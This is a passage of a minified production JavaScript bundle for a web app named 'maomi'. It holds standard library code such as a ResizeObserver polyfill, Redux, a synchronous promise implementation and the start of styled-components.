Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];e.call(t,o[1],o[0])}},t}()}(),o="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,i="undefined"!==typeof n.g&&n.g.Math===Math?n.g:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),a="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(i):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)};var s=["top","right","bottom","left","width","height","size","weight"],c="undefined"!==typeof MutationObserver,u=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,o=0;function i(){n&&(n=!1,e()),r&&c()}function s(){a(i)}function c(){var e=Date.now();if(n){if(e-o<2)return;r=!0}else n=!0,r=!1,setTimeout(s,t);o=e}return c}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){o&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),c?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){o&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;s.some(function(e){return!!~n.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),d=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];Object.defineProperty(e,o,{value:t[o],enumerable:!1,writable:!1,configurable:!0})}return e},l=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||i},f=y(0,0,0,0);function p(e){return parseFloat(e)||0}function h(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(t,n){return t+p(e["border-"+n+"-width"])},0)}function m(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return f;var r=l(e).getComputedStyle(e),o=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=e["padding-"+o];t[o]=p(i)}return t}(r),i=o.left+o.right,a=o.top+o.bottom,s=p(r.width),c=p(r.height);if("border-box"===r.boxSizing&&(Math.round(s+i)!==t&&(s-=h(r,"left","right")+i),Math.round(c+a)!==n&&(c-=h(r,"top","bottom")+a)),!function(e){return e===l(e).document.documentElement}(e)){var u=Math.round(s+i)-t,d=Math.round(c+a)-n;1!==Math.abs(u)&&(s-=u),1!==Math.abs(d)&&(c-=d)}return y(o.left,o.top,s,c)}var g="undefined"!==typeof SVGGraphicsElement?function(e){return e instanceof l(e).SVGGraphicsElement}:function(e){return e instanceof l(e).SVGElement&&"function"===typeof e.getBBox};function v(e){return o?g(e)?function(e){var t=e.getBBox();return y(0,0,t.width,t.height)}(e):m(e):f}function y(e,t,n,r){return{x:e,y:t,width:n,height:r}}var b=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=y(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=v(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),_=function(e,t){var n=function(e){var t=e.x,n=e.y,r=e.width,o=e.height,i="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(i.prototype);return d(a,{x:t,y:n,width:r,height:o,top:n,right:t+r,bottom:o+n,left:t}),a}(t);d(this,{target:e,contentRect:n})},S=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new r,"function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new b(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new _(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),E="undefined"!==typeof WeakMap?new WeakMap:new r,A=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=u.getInstance(),r=new S(t,n,this);E.set(this,r)};["observe","unobserve","disconnect"].forEach(function(e){A.prototype[e]=function(){var t;return(t=E.get(this))[e].apply(t,arguments)}});const w="undefined"!==typeof i.ResizeObserver?i.ResizeObserver:A},37827(e,t,n){"use strict";n.d(t,{Cl:()=>r,Ju:()=>a,Tt:()=>o,fX:()=>c,sH:()=>i,zs:()=>s});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function o(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function i(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{c(r.next(e))}catch(t){i(t)}}function s(e){try{c(r.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})}Object.create;function a(e){var t="function"===typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"===typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(s){o={error:s}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"===typeof SuppressedError&&SuppressedError},40403(e){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<i.length;c++){var u=i[c];if(!s(u))return!1;var d=e[u],l=t[u];if(!1===(o=n?n.call(r,d,l,u):void 0)||void 0===o&&d!==l)return!1}return!0}},49495(){},52551(e){function t(e,t){var n=e.length,r=new Array(n),o={},i=n,a=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++){var o=e[n];t.has(o[0])||t.set(o[0],new Set),t.has(o[1])||t.set(o[1],new Set),t.get(o[0]).add(o[1])}return t}(t),s=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++)t.set(e[n],n);return t}(e);for(t.forEach(function(e){if(!s.has(e[0])||!s.has(e[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")});i--;)o[i]||c(e[i],i,new Set);return r;function c(e,t,i){if(i.has(e)){var u;try{u=", node was:"+JSON.stringify(e)}catch(f){u=""}throw new Error("Cyclic dependency"+u)}if(!s.has(e))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(e));if(!o[t]){o[t]=!0;var d=a.get(e)||new Set;if(t=(d=Array.from(d)).length){i.add(e);do{var l=d[--t];c(l,s.get(l),i)}while(t);i.delete(e)}r[--n]=e}}}e.exports=function(e){return t(function(e){for(var t=new Set,n=0,r=e.length;n<r;n++){var o=e[n];t.add(o[0]),t.add(o[1])}return Array.from(t)}(e),e)},e.exports.array=t},52996(e,t,n){"use strict";n.d(t,{HY:()=>d,Qd:()=>c,Tw:()=>f,Zz:()=>l,ve:()=>p,y$:()=>u});var r=n(89379);function o(e){return"Minified Redux error #".concat(e,"; visit https://redux.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}var i=(()=>"function"===typeof Symbol&&Symbol.observable||"@@observable")(),a=()=>Math.random().toString(36).substring(7).split("").join("."),s={INIT:"@@redux/INIT".concat(a()),REPLACE:"@@redux/REPLACE".concat(a()),PROBE_UNKNOWN_ACTION:()=>"@@redux/PROBE_UNKNOWN_ACTION".concat(a())};function c(e){if("object"!==typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function u(e,t,n){if("function"!==typeof e)throw new Error(o(2));if("function"===typeof t&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error(o(0));if("function"===typeof t&&"undefined"===typeof n&&(n=t,t=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error(o(1));return n(u)(e,t)}let r=e,a=t,d=new Map,l=d,f=0,p=!1;function h(){l===d&&(l=new Map,d.forEach((e,t)=>{l.set(t,e)}))}function m(){if(p)throw new Error(o(3));return a}function g(e){if("function"!==typeof e)throw new Error(o(4));if(p)throw new Error(o(5));let t=!0;h();const n=f++;return l.set(n,e),function(){if(t){if(p)throw new Error(o(6));t=!1,h(),l.delete(n),d=null}}}function v(e){if(!c(e))throw new Error(o(7));if("undefined"===typeof e.type)throw new Error(o(8));if("string"!==typeof e.type)throw new Error(o(17));if(p)throw new Error(o(9));try{p=!0,a=r(a,e)}finally{p=!1}return(d=l).forEach(e=>{e()}),e}v({type:s.INIT});return{dispatch:v,subscribe:g,getState:m,replaceReducer:function(e){if("function"!==typeof e)throw new Error(o(10));r=e,v({type:s.REPLACE})},[i]:function(){const e=g;return{subscribe(t){if("object"!==typeof t||null===t)throw new Error(o(11));function n(){const e=t;e.next&&e.next(m())}n();return{unsubscribe:e(n)}},[i](){return this}}}}}function d(e){const t=Object.keys(e),n={};for(let o=0;o<t.length;o++){const r=t[o];0,"function"===typeof e[r]&&(n[r]=e[r])}const r=Object.keys(n);let i;try{!function(e){Object.keys(e).forEach(t=>{const n=e[t];if("undefined"===typeof n(void 0,{type:s.INIT}))throw new Error(o(12));if("undefined"===typeof n(void 0,{type:s.PROBE_UNKNOWN_ACTION()}))throw new Error(o(13))})}(n)}catch(a){i=a}return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if(i)throw i;let a=!1;const s={};for(let i=0;i<r.length;i++){const c=r[i],u=n[c],d=e[c],l=u(d,t);if("undefined"===typeof l){t&&t.type;throw new Error(o(14))}s[c]=l,a=a||l!==d}return a=a||r.length!==Object.keys(e).length,a?s:e}}function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?e=>e:1===t.length?t[0]:t.reduce((e,t)=>function(){return e(t(...arguments))})}function f(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>(n,i)=>{const a=e(n,i);let s=()=>{throw new Error(o(15))};const c={getState:a.getState,dispatch:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return s(e,...n)}},u=t.map(e=>e(c));return s=l(...u)(a.dispatch),(0,r.A)((0,r.A)({},a),{},{dispatch:s})}}function p(e){return c(e)&&"type"in e&&"string"===typeof e.type}},57254(e,t,n){"use strict";var r=n(41594);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},i=r.useSyncExternalStore,a=r.useRef,s=r.useEffect,c=r.useMemo,u=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,d){var l=a(null);if(null===l.current){var f={hasValue:!1,value:null};l.current=f}else f=l.current;l=c(function(){function e(e){if(!s){if(s=!0,i=e,e=r(e),void 0!==d&&f.hasValue){var t=f.value;if(d(t,e))return a=t}return a=e}if(t=a,o(i,e))return t;var n=r(e);return void 0!==d&&d(t,n)?(i=e,t):(i=e,a=n)}var i,a,s=!1,c=void 0===n?null:n;return[function(){return e(t())},null===c?void 0:function(){return e(c())}]},[t,n,r,d]);var p=i(e,l[0],l[1]);return s(function(){f.hasValue=!0,f.value=p},[p]),u(p),p}},60759(e,t,n){"use strict";var r=n(41594);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},i=r.useState,a=r.useEffect,s=r.useLayoutEffect,c=r.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(r){return!0}}var d="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,d=r[1];return s(function(){o.value=n,o.getSnapshot=t,u(o)&&d({inst:o})},[e,n,t]),a(function(){return u(o)&&d({inst:o}),e(function(){u(o)&&d({inst:o})})},[e]),c(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:d},62776(e){"use strict";function t(e){return Array.prototype.slice.apply(e)}var n="pending",r="resolved",o="rejected";function i(e){this.status=n,this._continuations=[],this._parent=null,this._paused=!1,e&&e.call(this,this._continueWith.bind(this),this._failWith.bind(this))}function a(e){return e&&"function"===typeof e.then}function s(e){return e}function c(e){return"undefined"!==typeof window&&"AggregateError"in window?new window.AggregateError(e):{errors:e}}if(i.prototype={then:function(e,t){var n=i.unresolved()._setParent(this);if(this._isRejected()){if(this._paused)return this._continuations.push({promise:n,nextFn:e,catchFn:t}),n;if(t)try{var r=t(this._error);return a(r)?(this._chainPromiseData(r,n),n):i.resolve(r)._setParent(this)}catch(o){return i.reject(o)._setParent(this)}return i.reject(this._error)._setParent(this)}return this._continuations.push({promise:n,nextFn:e,catchFn:t}),this._runResolutions(),n},catch:function(e){if(this._isResolved())return i.resolve(this._data)._setParent(this);var t=i.unresolved()._setParent(this);return this._continuations.push({promise:t,catchFn:e}),this._runRejections(),t},finally:function(e){var t=!1;function n(n,r){if(!t){t=!0,e||(e=s);var o=e(n);return a(o)?o.then(function(){if(r)throw r;return n}):n}}return this.then(function(e){return n(e)}).catch(function(e){return n(null,e)})},pause:function(){return this._paused=!0,this},resume:function(){var e=this._findFirstPaused();return e&&(e._paused=!1,e._runResolutions(),e._runRejections()),this},_findAncestry:function(){return this._continuations.reduce(function(e,t){if(t.promise){var n={promise:t.promise,children:t.promise._findAncestry()};e.push(n)}return e},[])},_setParent:function(e){if(this._parent)throw new Error("parent already set");return this._parent=e,this},_continueWith:function(e){var t=this._findFirstPending();t&&(t._data=e,t._setResolved())},_findFirstPending:function(){return this._findFirstAncestor(function(e){return e._isPending&&e._isPending()})},_findFirstPaused:function(){return this._findFirstAncestor(function(e){return e._paused})},_findFirstAncestor:function(e){for(var t,n=this;n;)e(n)&&(t=n),n=n._parent;return t},_failWith:function(e){var t=this._findFirstPending();t&&(t._error=e,t._setRejected())},_takeContinuations:function(){return this._continuations.splice(0,this._continuations.length)},_runRejections:function(){if(!this._paused&&this._isRejected()){var e=this._error,t=this._takeContinuations(),n=this;t.forEach(function(t){if(t.catchFn)try{var r=t.catchFn(e);n._handleUserFunctionResult(r,t.promise)}catch(o){t.promise.reject(o)}else t.promise.reject(e)})}},_runResolutions:function(){if(!this._paused&&this._isResolved()&&!this._isPending()){var e=this._takeContinuations(),t=this._data,n=this;return e.forEach(function(e){if(e.nextFn)try{var r=e.nextFn(t);n._handleUserFunctionResult(r,e.promise)}catch(o){n._handleResolutionError(o,e)}else e.promise&&e.promise.resolve(t)}),a(this._data)?this._handleWhenResolvedDataIsPromise(this._data):void 0}},_handleResolutionError:function(e,t){if(this._setRejected(),t.catchFn)try{return void t.catchFn(e)}catch(n){e=n}t.promise&&t.promise.reject(e)},_handleWhenResolvedDataIsPromise:function(e){var t=this;return e.then(function(e){t._data=e,t._runResolutions()}).catch(function(e){t._error=e,t._setRejected(),t._runRejections()})},_handleUserFunctionResult:function(e,t){a(e)?this._chainPromiseData(e,t):t.resolve(e)},_chainPromiseData:function(e,t){e.then(function(e){t.resolve(e)}).catch(function(e){t.reject(e)})},_setResolved:function(){this.status=r,this._paused||this._runResolutions()},_setRejected:function(){this.status=o,this._paused||this._runRejections()},_isPending:function(){return this.status===n},_isResolved:function(){return this.status===r},_isRejected:function(){return this.status===o}},i.resolve=function(e){return new i(function(t,n){a(e)?e.then(function(e){t(e)}).catch(function(e){n(e)}):t(e)})},i.reject=function(e){return new i(function(t,n){n(e)})},i.unresolved=function(){return new i(function(e,t){this.resolve=e,this.reject=t})},i.all=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t,n){var r=[],o=0,a=!1;e.forEach(function(s,c){i.resolve(s).then(function(n){r[c]=n,(o+=1)===e.length&&t(r)}).catch(function(e){!function(e){a||(a=!0,n(e))}(e)})})}):i.resolve([])},i.any=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t,n){var r=[],o=0,a=!1;e.forEach(function(s,u){i.resolve(s).then(function(e){var n;n=e,a||(a=!0,t(n))}).catch(function(t){r[u]=t,(o+=1)===e.length&&n(c(r))})})}):i.reject(c([]))},i.allSettled=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t){var n=[],r=0,o=function(){(r+=1)===e.length&&t(n)};e.forEach(function(e,t){i.resolve(e).then(function(e){n[t]={status:"fulfilled",value:e},o()}).catch(function(e){n[t]={status:"rejected",reason:e},o()})})}):i.resolve([])},Promise===i)throw new Error("Please use SynchronousPromise.installGlobally() to install globally");var u=Promise;i.installGlobally=function(e){if(Promise===i)return e;var n=function(e){if("undefined"===typeof e||e.__patched)return e;var n=e;return e=function(){n.apply(this,t(arguments))},e.__patched=!0,e}(e);return Promise=i,n},i.uninstallGlobally=function(){Promise===i&&(Promise=u)},e.exports={SynchronousPromise:i}},67256(e,t,n){"use strict";e.exports=n(57254)},68913(e,t,n){"use strict";n.d(t,{AH:()=>ye,Ay:()=>We,DP:()=>ze,DU:()=>Le,NP:()=>xe,i7:()=>ke});var r=n(26429),o=n(41594),i=n.n(o),a=n(40403),s=n.n(a),c=n(33569),u=n(6265),d=n(40820),l=n(23876),f=n.n(l);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},m=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,r.typeOf)(e)},g=Object.freeze([]),v=Object.freeze({});function y(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function _(e){return e&&"string"==typeof e.styledComponentId}var S="undefined"!=typeof process&&({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SC_ATTR||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.SC_ATTR)||"data-styled",E="undefined"!=typeof window&&"HTMLElement"in window,A=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SC_DISABLE_SPEEDY&&""!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SC_DISABLE_SPEEDY?"false"!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SC_DISABLE_SPEEDY&&{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.SC_DISABLE_SPEEDY&&""!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.SC_DISABLE_SPEEDY&&("false"!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.SC_DISABLE_SPEEDY&&{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"108110d:1.1.488",REACT_APP_GAME_API:"https://hm-api.weiaona.com"}.SC_DISABLE_SPEEDY)),w={};function P(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var R=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&P(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,c=t.length;s<c;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),C=new Map,O=new Map,T=1,x=function(e){if(C.has(e))return C.get(e);for(;O.has(T);)T++;var t=T++;return C.set(e,t),O.set(t,e),t},I=function(e){return O.get(e)},j=function(e,t){t>=T&&(T=t+1),C.set(e,t),O.set(t,e)},N="style["+S+'][data-styled-version="5.3.3"]',D=new RegExp("^"+S+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),L=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},k=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var s=a.match(D);if(s){var c=0|parseInt(s[1],10),u=s[2];0!==c&&(j(u,c),L(e,u,s[3]),e.getTag().insertRules(c,r)),r.length=0}else r.push(a)}}},z=function(){return"undefined"!=typeof window&&void 0!==window.__webpack_nonce__?window.__webpack_nonce__:null},W=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(S))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(S,"active"),r.setAttribute("data-styled-version","5.3.3");var a=z();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},B=function(){function e(e){var t=this.element=W(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}P(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),M=function(){function e(e){var t=this.element=W(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),F=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return 